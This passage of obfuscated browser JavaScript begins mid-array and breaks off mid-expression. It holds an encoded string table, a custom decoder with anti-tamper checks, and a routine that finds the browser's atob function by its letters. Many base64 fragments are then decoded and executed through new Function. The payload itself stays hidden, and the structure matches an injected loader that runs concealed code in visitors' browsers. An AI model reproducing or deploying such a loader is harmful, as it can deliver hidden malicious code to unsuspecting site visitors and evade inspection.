vvwnWsNLRCLn5z3DLrePQtLn3BMfxBgXwAwnWteDs','BLHtAdfmq2nUs1yWn2rtww1lrZvSzhLcmuTeqJrnq3D3','u2PODMfSzfbprxDUtenKBwjxowTssePdwtbOweP5D25w','BLuXmwXxEwnWsZbZB01iz3PorevZsJe1wvz5tw5lu3rm','y3blmhnVtuHNEe16sxnkmujgyJjZBKTtDeXlrei0tw1j','ouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiX','y3blmhnVtuHNEu56txnkmtvtzeHvBKTtDeXlrei0wLDz','rLbkrw9Us1n0teTeqJrnALv3tenKtgjisw9kEwTYu3LN','mKKXyvvJBKXdzfHoA3bQvtbZDLPfmdrHme1UtenKEfeY','v1PWyM1wA0TyDhbAAwHMtuHNmu5eqtrovgSXwLzZBMiY','rei0ttjfnuXdzdrxmNbLsNLRCLn5z3DLrezPtwL3BK5x','B2jQzwn0','rffZsJncqu5TB25lu3rms0rcne1QqM1mq2q2wLvoyKP5','C0OXyZftBvjlv2PfCLyXsLrkExDUyLDorwvgyZbrBu5k','A3jtEwD3zurfna','vfLty3nkmfOXt1DAwfvUB3zkExDUuwToCLiYwLLsmvLU','tLHomujWsNL3BLyXrMfArtfuyJj4wfvStK5kExDUvJa5','wKDnC0OXChzJmM9Us1n0teTeqJrnEKeXtenKnfCYCgvk','BfHor1jQuJjonuP5D25wELzlwKu1A1DhvLHumgnUtenK','sZbZB01iz3Lzv1fZsJnWAvreuw5lu3rms0rcne1QzgXm','whr5wLHsmwnTngDJExqXtZmWC1PgDeXlrei0txPgBeXd','yZjKvfjYwvnJCW','zdfowejssNLRCG','rMTtmu1UtenKC2fguMHwELz5tKnJC0OXzfjtm2XytKDg','D2vetMHoAxDUyvrNB1HPy3blmhnVtuHNEK5ey3nkmvjk','sNLRCLn5z3DLreL6tun3BLLuBfzsq2nWsZbZB01iz3Ln','BLz6zgfArLzeyJnkwfqWtMTsBu50sNL3BLyXrJfKmwrq','mvz4sNL3BLfRDhLtvMrqtvzfBKXdzg1Amu5QyuzoDLvt','EwD3zuroBe9dD25smuzis1nJCeSWC29nsgD4t1DnC0OZ','owqXDfzlrei0txPNnuXdzhDrmKu1sNLSze8ZwMHJAujg','uNLJC0OWwLLtBu5nuti5vfjwy25mq2ryvdjWm1KWtNjn','C0OZCgXrmxnUs1n0teTeqJrnAMD5tenKDgfwsM5kEwTY','uMfzmhHUuM1ssfeYDeHkExDUvJfcEwnfrKrHmJvZwvnJ','mwnty3nkmJL0ytb0we4YAgTuv1KWsNL3BLPywKLnBMHj','z3PnAKfZsJfWDG','Au9gyZfzBuLUtenKAvPxBfDsrZf2zvnJC0OXyZjLwfjy','C29nsgD4tw1zC0OZrLbkrw9Us1n0teTeqJrnvee1tenK','BLjRtNjsBgmWzgXsCLLty3nkmwrttuDSwe5fodvIvMnU','uLD0weP5D25wELzhwtbWrgiZzfHvwev4sNL3BLPRzdrz','CeSWC29nsgD6tKDvC0OXtMrAvNnUs1n0teTeqJrnvgSW','t0n3BMnREfvvu2nWsZbZB01iz3Lpr1fZsJnWC2vfog5l','v0vswe5ftLHkExDUyJjKDuSZsMPoq2nZsJfKuK0YtLfp','B1vgAeDKBwTUtenKwfqWAhHrBtfYyKCXAeP5D25wmuK1','nvbywMjzveLVtuHNEvPesxnkm1uXy0zfBKTwmg9LvNrO','ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnUy0HwEMfdzgrl','q2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lcvfbv','wgXkmgrty3blmhnVtuHNEu1euxnkm2GYtJb3BKTtDeXl','EerkEwTYu3LND2vetxDAq3DUtw5oC1j5y3blmhnVtuHO','uw5lu3rms0rcne1QAgXmq2rOt1zwruP5A3jtEwD3zuDo','C0OZCgLurffUs1n0vKTeqJrnEKKXtenJBwrvwNHkEwXK','Bu15D25uvMXit0nJCeSWC29nsgD4wwPfC0OZqKrzvgTU','C0P6AdrjmdrUs1yWovPUvNvzm1jWyJi0B2vtBdDKBuz5','C29nsgD5wxPbC0P6AdrjmdrUs1n0teTeqJrnAKzPtenK','CfbxwJfIBu4WyvC5DuThB3bLm1jVyvHoyKOZvKXtvZLX','u3LJC0OZstrIm0zyvvDWm2nRy25mq2rPy2T4tMngtNjl','otiZnJa2y29QwwDf','tJjwrfKXy25mq2rYutj0nwrTzgfArtvisNL3BLz6vKvA','zurkA05PD25uvMXit0nJCeSWC29nsgHTtxL3BLiXrKHl','z3DLreuXwxL3BK9iCdjpu2nWsZbZB01iz3HABvLZsJaX','Edjmrei0t0n4yG','s0rcnfPey3nkEMG2zgPRBKTtDeXlrei0tvDjD0Xdy21K','DgiZzfHum0PuvNPrD0P5D25rBLzPvgXKuLjfA25mq2ry','z3DLreKXtwL3BMvTvKrxEwnWwfqXBwrxnwPKr2X2yMLO','ytnsAeP5D25zBg81v0DSBvn5y3nkm1zlyKDov01RtxDk','zfHvrMrhvNPAnu1wyZbAu2nZsJjZD2jUCfHov2TUtenK','u3rms0rcne1TwxLmq2nOvgPKv0P5A3jtEwD3zuDvD0Xd','zhLwmuiYyM5Ovgf6tM9vmJLcsNL3BLyWodnzmu55u21o','ue9dy3nkmwrrttjsvLuYouPAA2HSsNL3BMfuAhjsBLyZ','twLND2verMXzExDUt0HWmK9ty3blmKv5s0rcne0YrMLm','BK15z2PJq2nWsZbZB01izZbnr1fZsJncrfLuA25lu3rm','nw1Ju2nZsJjJEgjvBhjprZL1sNL3BMruAhztrMrty2To','y3nkm1zOyKDove9hovHzBuvUtenKAMqYBZnLv2rWsNL3','tJn4y2vesxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrn','mu5sq2Pdvq','u3LND2vertjpq3DUwgXOweL5y3blmhnVtuHNEu5Qsxnk','m05XsNLSzeTiA3bpmZbZzgX0tKTeqJrzmKvZsJnWC2vf','rJaWwfnJCeSWC29nsgD6wvDnC0P6wLfwmNnUs1n0teTe','z3DLre5QtNL3BG','C0OWwtrHmwHRu1HSreP5D25wmujWyMXKugjvvMHzu2nZ','y3blmhnVtuHNEq','mgrysNvjse10zfr0ouXhuMjtEwD3zurfm1PdD25JrueY','vvDOA1vftNzrmwrquZbjBKXdzdbxrxbQvtb4Cfnty3nk','BuzUutj0u1jfy25mq2rytLHOALrQtxPArLu0ytbzBKXd','zvnJC0OWvNrImhbyvuC1r1z6uKrkExDUvJfgvu1TrLrH','sgCXwtnJCLHiz3Lnq29UteHsB2fytMjkmJe0yKu1rvv5','sgD5wvrrC0OYAZrlrJrUs1nZB1n5z3DLrev6wvn3BMvg','tKDgwfvyBfPzvwnUtenKwfvxwNrwEMrtwtfAsMjty3nk','u2nZsJnoyvzgCfHoBuznsNL3BMeWtNjImwmWvw1ssgrR','Ee9hrxnkmuy2zeD3BKTtDeXlrei0tw1oA0XdzeHvvwnW','wLHomLz4wvzJBKXdzg1wEKznyvzoDK5dy3nkmwmWyuDo','q2rytKvWALnfDeDArxr0ytjfBKXdzfHvseznvJfgBvDy','vZLYsNLRCLn5z3DLrezTwvn3BK9wsxfIq2nWsZbZB01i','r0v4ufzNn2nTvJbKweP1suDAyLLurw9nsgD6twPjC0OZ','yxbWBhK','mujywJfJmgfuwLHomwnUtenKwfqWD3PsvgHYtvDWweP5','ELPdwtbSB1fTuLrIv3r5sNL3BLyXrJvrmwrtverkEfj5','ne56vMrmrNn3zurjC01izZjnmtbZv3Pcne1tD3DLrfPT','y3nkmwrtyuDosveYDeXIv0vUtenKm1uYovvwmuzfyLzJ','q2rVwvvcs0P5A3jtEwD3zuroAe15D25yBvPtzenJCeSW','ouThwJfIBu4WyvC5DuThrxnzAwW3zg1gEuLfBZLyEKi0','nfjyzhHkExDUvNPwsvDwyZbrBvjvt0C5uKP5D25wmdLW','uxDprfu1tLDvCfD5zfHrmdKZvvDNBLHtz3bmrJH3zurv','y25mq2ryvw5Smfz6uxzArxbRt0nJC0OZAZrHmhHOwtfK','EwTYu3LND2vesxPnAxDUzw14nfr5y3blmhnVtuHNEvPT','y3blmhnVtuHNEe5uqxnkmtvtzeHvBKTtDeXlrei0tw1j','wvrRBKTtDeXlrei0tvrNEeXdzhDrrfPXsNLRCLn5z3DL','sJeXyKOYEgXIBwqWyunKze8YCZHIrhrYs3LZCguZuM9H','uurACuP5A3jtEwD3zurgAe55D25Jru5Ot1nJCeSWC29n','C29nsgD4txPNC0OZswPHmwDUs1n0teTeqJrnv1eXtenK','m0L0vLjfuG','mwDXAeL0Cq','z3PAvfvZsJfcrMiYC25lu3rms0rcne1Qttbmq2m1vwLW','DMjhvMHIAwGRywLRCgnTvJbKweP1suDVn2nTvJbKweP1','u3rms0rcnfPhwxnkELzTwKrfBKTtDeXlrei0ttjwAuXd','C2rtBdDJBvyWzfHkDuLittHqwfu3zLn4A1CWC29nsgD6','AvLxD3nKmxrxs0rcne16ttbmq2rivvvJCeP5BgrlvdLU','sNLRC2n6mtnxmwDVtuHNEu4YtxnkEKP6yKvJBKTtC25z','u3LND2vertjnExDUwgXkmgrty3blmhnVtuHNEu1Twxnk','DeXlrei0tw1rneXdzgHpvLzfsNLRCLn5z3DLre5SwKn3','utj0nKP5D25HveP5wJnSBvr5y3nkmfOWuw1oufeYotbK','A2rhtKLIvZL3zgXJBKXdzfHumMSZvJffD1iYzeHkExDU','C0OXnvLwEu1Us1n0teTeqJrnELzTtenKEfr5uKTkEwTZ','ExnUtenKCe1isLPJwgm0sNL3BLyWovbnrMmYvJjgCfj5','tMPJu2nZsJj3EfPyvJjvmJGWsNL3BLKXtNjvmfPuyJa5','r2X1zfDvn1KYrNPAu2n5sNPWBwiZsw9KBuz5suvnou1i','tenKD1fewNfkEwTYu3LND2vesxDzAxDUy2T4vvvty3bl','u3LND2vertnoAxDUsvu0m1zPy3blmhnVtuHNEu0Ywxnk','sfvvy3bkEwTYu3LND2vetxPoAxDUzfrwD1vty3blmhnV','wKrIELPyvwTJEa','BeXdzevHBhb1sNLRCLn5z3DLre5PtNL3BKTvtKPJu2nW','nJeYngL6BvbvEa','rLPRvuzoDMjSzfjAwffUtenKEfKXsMPvEKjSvunJC0OY','C25lvJfIwvrnB01iz3PzAKfZsJncqu5TB25lu3nUwtjv','tvDQugG','z25lu3rms0rcne1TrM1mq2rvu1CXseP5A3jtEwD3zurk','mvPQvtnvnfv5y3nkmfP4zeDotK9hodvKwevUtenKELDe','m3beytngD1yZA3PkExDUyKzoCLzistrImNGZuNLJC0OX','wMX0tKTeqJrnv0KYtenKCgfxvLDkEwXKteHAyLrtz3DL','vfvoDLDSzfnHu3nUtenKnwjxDdrIA2XOthLJC0OXzfjr','sZbZB01iz3HnALfZsNPnB0KZqw5lu3rms0rcne1utMPm','EwnZsJnSDgiXBfHvBxbSvNPsreP5D25svMXpwtfbngiZ','wtnArwr0yxPAAwqWog5mq2rdzeHsALzeqMHvu2nZsJfK','tenKmK9hDfzwELL4vM1WseP5D25ArxD4v1vgs1Lty3nk','rfD5y3blmhnVtuHNEu5erxnkEK1VstnbBKTtDeXlrei0','z3Pnv01ZsJbKuLj5A25lu3rms0rcne1xuMLmq2rguZa1','Bhrzs0rcne1uwMLmq2rWt0nOzuP5Bgrlr1PIv0nND2ve','wePSzeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiY','mJa3ntq5wKv2qunl','s1n0teTeqJrnBu5StenKAvDvzfLkEwTYu3LND2vestno','vMToDLfty3nkmLz0yJj4we5iA3PAr0vUtenKwfvUAgTv','zurjm05tD25LBuPntKnJCeSWC29nsgD4tuDjC0OXtMrA','D25wmuj3wKu1rgiXwM1HrgDUtenKr1niAgPvv1zWv1nJ','C0OWuMfwruPytLvKvKP5D25JrMr1ttjAm1n5y3nkm2Hi','DLyXqNfosgX4sNL3BLyXsLDzmgruyti1CLDfog5mq2rZ'];var _0x5573287x=_0x5573287d;(function(a,b){var s=_0x5573287d;while(!![]){try{var c=parseInt(s(0x234))*parseInt(s(0x1e7))+parseInt(s(0x1cb))*parseInt(s(0x1ed))+-parseInt(s(0x196))*parseInt(s(0x1ab))+-parseInt(s(0x197))*-parseInt(s(0x235))+parseInt(s(0x1bc))*-parseInt(s(0x172))+parseInt(s(0x23c))*parseInt(s(0x160))+-parseInt(s(0x258));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5573287c,0x74d87));var _0x5573287e=window;function _0x5573287d(a,b){a=a-0x15b;var c=_0x5573287c[a];if(_0x5573287d['cbnyQD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5573287d['bNTiwA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5573287d['ozbXlV']={},_0x5573287d['cbnyQD']=!![];}var e=_0x5573287c[0x0],f=a+e,g=_0x5573287d['ozbXlV'][f];if(g===undefined){var h=function(i){this['fCdwAc']=i,this['XATolg']=[0x1,0x0,0x0],this['eWnamG']=function(){return'newState';},this['PGNOTB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RaKQMw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['rtlTfc']=function(){var i=new RegExp(this['PGNOTB']+this['RaKQMw']),j=i['test'](this['eWnamG']['toString']())?--this['XATolg'][0x1]:--this['XATolg'][0x0];return this['rvnkhe'](j);},h['prototype']['rvnkhe']=function(i){if(!Boolean(~i))return i;return this['oGMJcF'](this['fCdwAc']);},h['prototype']['oGMJcF']=function(j){for(var k=0x0,l=this['XATolg']['length'];k<l;k++){this['XATolg']['push'](Math['round'](Math['random']())),l=this['XATolg']['length'];}return j(this['XATolg'][0x0]);},new h(_0x5573287d)['rtlTfc'](),c=_0x5573287d['bNTiwA'](c),_0x5573287d['ozbXlV'][f]=c;}else c=g;return c;}function _0x5573287f(c,d){var e={};e['MWjPh']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x5573287d;if(k){var m=k[t(0x186)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=_0x5573287d,l={};l['oNoij']=u(0x257),l['IMVAi']='undefined';var m=l,n=g(this,function(){var v=u,p=typeof window!==m['IMVAi']?window:typeof process==='object'&&typeof require===v(0x232)&&typeof global===v(0x296)?global:this,q=function(){var w=v,r=new p['RegExp'](m[w(0x1fd)]);return!r['test'](n);};return q();});f[u(0x1ae)](n);for(var o=0x2;o<k[u(0x255)];o++){if(j[u(0x1ea)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5573287f(_0x5573287e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5573287x(0x1d7)+'lZXNUsnLCdXUVZjTkNvUXNxJywnV1F2T2'+'5Da2R3VycsJ1dRT3pXT1Q5RXEnLCdEYWI'+'rVzY0bCcsJ1c1cGRJc2p3V1AwJywnV1JX'+'blc2YU9XNGEnLCdtV0gzVzczY0xHJywnV'+_0x5573287x(0x187)+'wnV1FWY0lta1dwWHEnLCdXNmxkVWRIVFd'+'SOCcsJ0VZREZXNjhuJywneGFsY1A4b3BD'+_0x5573287x(0x2a9)+'ScsJ1dRcmp5bWtxZmEnLCd2bWtGa0ltYy'+'csJ1c2ZThXNlNjb0cnLCdzZEx1VzcwTyc'+_0x5573287x(0x298)+'RycsJ1dPU3BXNEtVb3EnLCdXUWhkUkNvU'+'25IOCcsJ0Q4a3VXNGJxaEcnLCdXT1dqVz'+'YxS2tXJywndEtmTVdRNTEnLCdXUHJrVzV'+'WY1FjeScsJ3BOSDdFSksnLCdzcjdjS0Nv'+'QndhJywnVzRINVc2bGRTU294JywnbU16c'+'nZMcScsJ1dQMFBXN0M1aVcnLCdXUUsxVz'+'ZsY1VDb0EnLCdXT1hPaVNrOUFxJywnZTM'+'1MXJ1RycsJ1c3eGNOaFZkUUNrQycsJ1dP'+_0x5573287x(0x17f)+'2dXdGNJYjNkR1cnLCd4U29kV09Iclc3ZS'+'csJ1dPNHRXUExnVzUwJywnV1FGZE04b3Z'+'kMlMnLCdXT21WVzRPTW9hJywnVzVGY05m'+_0x5573287x(0x261)+'2tCU28zeUcnLCdiSG5PVzRCY0hhJywnRE'+_0x5573287x(0x25d)+'XNVpjSXVkZEtTa2UnLCdnZFhWbk5lJywn'+'Vzd1cVc1MHRlcScsJ0VaaGNSQ29YYVcnL'+_0x5573287x(0x183)+'pHJywnbldw'+('Y1VKUmRScScsJ0RJWmNKbW9Db1cnLCdqb'+'Ws5Rk1KZFJhJywnV1FmcWVta2lDcScsJ1'+'dRU3JXUkhtVzZ1JywnaVNrUkRnQmRPVyc'+'sJ3hzeGNKOG9IdEcnLCdqZVdwdm1vNScs'+'J1c1eGRWc2ZFV1BlJywnbndqRUVxTycsJ'+_0x5573287x(0x1b1)+'dReGRNeG1BVzVXJywnRWZmUFdQOVUnLCd'+'3cmIyVzQ0cicsJ1c3QmNIOG8rV091SCcs'+'J1dQZjhqWU5kU3EnLCdXNGhjUlNra2tab'+'ScsJ1dRQ1lXNTdjS1NvSCcsJ21MdmdyZk'+'8nLCdmaGk5bzhvcScsJ0ZhM2NJME9JJyw'+_0x5573287x(0x267)+_0x5573287x(0x251)+'FcnLCdDbWswVzVuNWdxJywndVNvTldSTG'+'tXNWEnLCdjYkRQYWZtJywnVzV2Tlc0cGR'+'UOG9mJywnaVlGY01jcGRORycsJ1dSaGRV'+'bW9iaTNXJywnajhvOFdPemNXNThFV1E4J'+'ywnV1FPYldPcWZpRycsJ1c0YWRXNUNJYl'+_0x5573287x(0x18f)+_0x5573287x(0x1e6)+_0x5573287x(0x1be)+'kNvVFdRODMnLCdEbWtCVzZMZWdXJywnVz'+_0x5573287x(0x2ab)+'sJ2RMZWZXUDVpYWdtbFc2eGNSOG80V095'+'JywnV1FDalc1cTBmYScsJ1dQR0ZXT3loa'+'mEnLCdER3BjUkNvR2xhJywnd0hwY0t2bW'+'snLCdCU2tpVzQxWm9hJywnVzZ4Y1BTa2p'+'tR3knLCdBYmJXVzZ5MScsJ2oxV0xuQ281'+'JywnV09tV1dQbUFvYScsJ2dTbzJXN2EyY'+'1cnLCd3R1ZjVkttdScsJ1dRMFdXUTBaZ2'+'EnLCdhOG9T')+('VzVXTG1hJywnbGZqMnNiNCcsJ1dPejNuO'+'Gtud2EnLCdXUjhJV092QnpXJywncGJSY0'+_0x5573287x(0x208)+_0x5573287x(0x1a1)+'V1JmMFc0bGNHY1cnLCdkd1B3cnM4Jywna'+'Fd4Y0dYdGRIYScsJ1dQSGJyU2tRZ3EnLC'+'d5cTEzVzZxOScsJ2xNTEFEZDQnLCdXT1J'+'kTFNvcldSMGQnLCdXUTdjTFNrTWhhYScs'+'J3RiTmNTOG9WQ0cnLCdFU29uV1BubEFxJ'+'ywnYm1rTlc0M2RSTHknLCdXT1ZkVFNvcV'+_0x5573287x(0x1f4)+'jS0dPJywnV1JqcHI4a0lsRycsJ1dQN2RK'+'Q29OV1AwbicsJ1dRUmNTQ2tRcEdlJywnV'+'zZlRVc0S3pkVycsJ1dRNGpXUE8nLCdkSU'+'R1YlNvRicsJ29ta3ZXNS9kSDJPJywnd2N'+'wY1NDb3ZyVycsJ1dSN2RHQ29YdjAwJywn'+'QThrOGpoUmRNcScsJ1dRdGRPOG9FV09Ta'+'ScsJ1c2TmNKU29FV1FTVicsJ1dSeVpXNV'+'NMVzR5JywnVzVMalc2WmRJQ29VJywnVzZ'+'oY1ZTa2dmYksnLCdrdW1Kb0NvUScsJ3hL'+'U095OG9PV1F4Y1AwTmNHMzAnLCdXUGhjS'+'UdWY0ptbzUnLCdXUHlTV1FpRG9XJywnaW'+'UvZFJodUVFWFBYdWEnLCdXNGxkTmJyZFd'+_0x5573287x(0x16c)+_0x5573287x(0x207)+'E04a1ljdEJkVGUzY0dzaScsJ2R0M2NWYm'+'RkT3EnLCd1ZXFMeThrTlc1ZGNPZTdjUTN'+'iNmZXJywnaE5yUFc2cnUnLCd5ck5jS1Nv'+_0x5573287x(0x168)+'ywnZGN4Y1RaWmRHcScsJ2hta2F1OG9XdX'+'EnLCdBc3kz')+('YU5TRlc2dGNLdWRjTWEnLCdXTzdkSTNDO'+'Fc0OCcsJ3A4a2V6eGxkUWEnLCdhSGZtZl'+'NvRycsJ0JIamxXNldwJywnaVNvd3pjTmN'+'WRycsJ0RKcGNKU29LZnEnLCdldW12V095'+_0x5573287x(0x15f)+'ycsJ1c0dGNJbW85V1B5TycsJ1c3NE5XUj'+'V3RVNvN1dSMCcsJ1dQQ1FXN3FjZ2EnLCd'+_0x5573287x(0x1e0)+'JywnZVhUcmFtb2QnLCdFZC9jVG1vWHVxJ'+'ywnV1JWZEtDb3pwZDgnLCdCQ2ticHJTdC'+'csJ3lzbGNSOG94ZGEnLCdXNTNjSDhvdld'+'PeW0nLCdXUHRjSWN4Y0ltb3InLCdrV3o2'+'ZjBpJywnRW1vSFdSUFlXNXUnLCdXT0tHV'+'1I0ZmxHJywnRFNrR3BhOC8nLCdmYXZLYW'+'gwJywnVzZhb1c3YVFuYScsJ2ozMEFDOG9'+'mJywnV1B1WFc3aU5XNXUnLCdXNHpMVzds'+'ZFRTb2cnLCdXUEpkR1NvM25ZRycsJ1c2M'+'DlXNjRxb1cnLCdXUk81V09xZGpHJywnbE'+'k5OWttb0EnLCdXUmVCV1BTbW5xJywnbzh'+'vMEZKM2NQRycsJ2o4a2h5aHBkSGEnLCdX'+_0x5573287x(0x276)+'1BwY1Rta1hjYnEnLCdXUnVhVzdlNGVXJy'+'wnV1E5a3RDa2drRycsJ3pTa2hnYW11Jyw'+_0x5573287x(0x2a5)+'VE1XNE8nLCdXUjBFV1JlN2RhJywnVzREU'+'Fc3cGRLbW95JywnQVc3Y1MzdW8nLCdtQ2'+'tUQzhvc3lxJywnVzRCY1NTa0toYmEnLCd'+'0Q2tWVzRTbFdQVycsJ1dQMElXNi9kVkh5'+'JywncFNvV3daaGNMcScsJ2Y4a0t0Q29kd'+'EcnLCd2cWVPbG1rSCcsJ1dSTmNIc05jVE'+'NvdScsJ3hT')+('b3JXUDUwRkcnLCdXUXluVzV5ZVc2bScsJ'+_0x5573287x(0x259)+'csJ1dQcXdXNS9kU1o4JywnVzZwY1V2eGR'+'KU2s1JywnY0NrYVc2ZGRJaDAnLCd5OG9T'+'V1JuNlc2ZScsJ1dPQ2lXNkZkS3JlJywnV'+'zQ4Ylc2QmNUOG9ZYUpLJywnV1JKZEk4b1'+_0x5573287x(0x260)+'hN2RPRycsJ1dPcWdXNEZkTEplJywndFNr'+'QVc1RGJwcScsJ3Y4a0RXNjFoYlcnLCdXU'+'U9aV1FMRHNHJywnVzVKZFZYUHZXUEcnLC'+_0x5573287x(0x169)+_0x5573287x(0x215)+'J0NHelJXNk95JywndkNrMmR3eGRWcScsJ'+_0x5573287x(0x213)+'dXUDQ3VzRxN1c1OCcsJ1dPSmNIWkpjTEN'+'vVicsJ1dPYW1XUjg5Z2EnLCdBR0ZjVFNv'+'VnFXJywnd21rNGZ0YTknLCdrbWtwQjhve'+_0x5573287x(0x248)+'dFQ28wV1JERXVxJywnYU1LN3o4b3gnLCd'+'qeGVvQ1NvbCcsJ0FDb1RXUURDdXEnLCdX'+'UTRDV1BYaXFHJywna2VmcnhLTycsJ29Da'+'zNDZXhkT2EnLCdXNmxkSXJQVFdQOCcsJ2'+'lTa0tDd1pkR3EnLCdpQ2t1dTBOZFNxJyw'+'naWE3Y1ZadGRIRycsJ3Z0QmNHMWl2Jywn'+'V1F4Y0g4a1VkWnknLCdXN3VvVzZ5R2dHJ'+'ywnVzd6d1c0MWN2YnJmV1FTNFc2dWtXND'+'gnLCdCWDdjVVNvcHJXJywnV1FUSGVDa3R'+'EcScsJ3BLNXl3SDgnLCdpdjlBd1c4Jywn'+'YlNvaFc3bXhoVycsJ1dRL2RNSzBsVzZxJ'+'ywnaW1rWUNOL2RScScsJ1dQNFFXT2Fjb0'+'cnLCdqdWpO')+('enVHJywnV1FhRFdQMC9vVycsJ2tiOHZXN'+'3V0Y21rT2RTb0R2U2svVzRPJywnak5Ta3'+'BDb08nLCdXUXU0V1BTT2pxJywnV09yY2p'+'XQmRSRycsJ2xtb0xXNG0zaHEnLCdXT3Bk'+_0x5573287x(0x1b3)+'mRHbW9rV1FtZicsJ1dQM2RTQ29lV09lVS'+_0x5573287x(0x18a)+'1UycsJ1c0RE5XUWRjUThvZmpKckRXT0cn'+'LCdpU29FRUhoY1FXJywnV1BTK1dSajNXN'+_0x5573287x(0x27f)+'RTJywnalNrd1c2UmRTMDgnLCdXN0xmVzd'+_0x5573287x(0x216)+'NHRjR1l5JywnZjBqS0FiOCcsJ3dDa2xXN'+_0x5573287x(0x293)+'9WV09EeHRhJywnVzRXdVdQZTdmRycsJ1d'+'PblNuU2tRc1cnLCdXUUNqVzV5b2lHJywn'+'RVd0Y1BDbzlEVycsJ2NkVmNJWmhkTlcnL'+'CdFU29nV1JIV0FXJywnY0xYalc0SHcnLC'+'dXUUpkUFNveldRZVknLCdXUlJkS21vN1d'+'SeUUnLCd4c3BjSG1vckJHJywnVzV6RVc0'+'RmRHQ29PJywnVzRaZElaTFJXUUcnLCdXN'+'khjVzRCZEc4b2gnLCd0TkxvV1BYSycsJ0'+'JKeGNQbW9Va1cnLCdXUk9kVzRCY1Ftb2k'+'nLCdybW9CV1A1QkFxJywnVzdUbVc1dGRT'+'bW8zJywnV1BuOHk4a0pwRycsJ3Vta0tXN'+'XJVbEcnLCdXT3l6V1FQM0FhJywnRThvbl'+'dPYklXNWknLCdXUmZsazhreUNXJywnZHh'+_0x5573287x(0x2ae)+_0x5573287x(0x161)+'Vc0bGRROG9LJywnV08zZFRtb2dXUW05Jy'+'wnV1JDaldP')+('bXNtYScsJ3c4b3VXUGppcnEnLCdXNjFPV'+'zVtdldQM2RNQ293V1AzY0hta0tFU2twck'+_0x5573287x(0x1fc)+_0x5573287x(0x1e2)+'UG5xVzd5JywnV09sZFZtbzhreFcnLCdqc'+_0x5573287x(0x1eb)+'FDb0xXUDFldkcnLCdGV1pjTDhvRHdXJyw'+_0x5573287x(0x2b0)+'LCdXNnZIVzVkZE1tb2EnLCd1Q2tGaldhW'+_0x5573287x(0x180)+'snLCdrOG9seGJKY1VIbGRPOGtuV1IzZE1'+_0x5573287x(0x1d2)+'TzhvbVdRU2InLCd5dGhjTjhvbXlhJywnV'+'09aZEhTbzdpWm0nLCdXUFJkSjhvRldRS2'+'YnLCdXNGxjTkNvcVdScWUnLCdzd2ZqV1B'+'ubicsJ1dQU25XNVZjSW1vaScsJ1c2YmZX'+'NlJkTFNvWCcsJ1c2cGNIbWtkaXE0JywnV'+_0x5573287x(0x1f6)+'knLCdXUWUzV1JLVWZhJywnV1JLbFc0MHR'+'XNHUnLCdXUmFBVzR5WFc0dScsJ3BMcTlp'+'Q29QJywnVzR4Y1VOeGRLQ2tJJywna0NrZ'+'nEydGRHcScsJ2dDb3dzYlpjUXEnLCdBWF'+'JjUXdLeicsJ2ZDb0dBWGRjVFcnLCd4Q2s'+'wY2V0ZFJxJywnb0thc3ptb3cnLCd5bW9K'+_0x5573287x(0x274)+'WVQV1EweWphJywneThrcWxmN2RNVycsJ2'+_0x5573287x(0x273)+'zVHloZ3knLCdXUVJkR21vQVdRUzUnLCdq'+'eHZXcnEnLCdFOG83V1JEQUZxJywnanRya'+'Fc1M2NMVycsJ2NDa1pCbW9rRXEnLCdXUX'+'hkUmcwOFc0')+('aScsJ2N3OE11Q29ZJywnQ1pSY1VDb2p2R'+_0x5573287x(0x1b5)+'BoVycsJ1dROStXNzdjTnJhJywnZmhuUVc'+'1NXQnLCdXUXRjT21rVGxybScsJ1c0RmRN'+'V3p2V084JywnVzc3Y1ExQmRTbWtNJywnV'+_0x5573287x(0x1f2)+'wnYzhrdXNnL2RURycsJ1dRYTdXNzhWZmE'+'nLCdsSmorVzYzY1BHJywnRUhsY0dTb2F5'+'YScsJ2FTbzFXNWFHZHEnLCdXUmhjS1NrW'+'W9INCcsJ1dST2lXNWFta0cnLCdzSUZjTG'+_0x5573287x(0x22a)+_0x5573287x(0x2ac)+_0x5573287x(0x17c)+_0x5573287x(0x212)+'dPOScsJ1dSRDZCbWtNaFcnLCdXUVMxVzZ'+'Lc1c0YScsJ2xDb2tXUmpXYkNva1c0N2NQ'+_0x5573287x(0x1a0)+'3EnLCdXUHhkTjhvYWhocScsJ21NaldXNn'+'JFJywnZlNvQnhJL2NJVycsJ1dSWmRQOG9'+'jbXc4JywnVzRCZFZIZk1XUnEnLCdXUVJk'+_0x5573287x(0x28d)+'1JHMlc1S1lXNEsnLCdXUmVtV1A0ZmlHJy'+'wnQXhidVdSNWonLCdXUWxkVThvWldPYUI'+_0x5573287x(0x226)+'YScsJ1dRNVB0U2tUbGEnLCdFZjVMV1BYV'+'CcsJ2padjlXNVpjTFcnLCdpZUhZdzF5Jy'+'wnYUhyQW9Tb3cnLCdDbWtVYTA3ZElhJyw'+'nV1A5QWdaZGRMYScsJ21ZekRXNVpjU0cn'+'LCdXT0tPVzQwNmVXJywnbThvWnN0M2NOc'+'ScsJ1c0ajVXNmxkUVNvdycsJ1dSUmRPU2'+_0x5573287x(0x22d))+('Q2RUUFc0T28nLCdXN3BjTUNvb1dP